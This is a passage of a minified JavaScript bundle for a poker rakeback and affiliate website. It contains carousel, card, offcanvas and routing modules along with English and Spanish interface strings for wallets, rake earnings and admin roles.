Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var 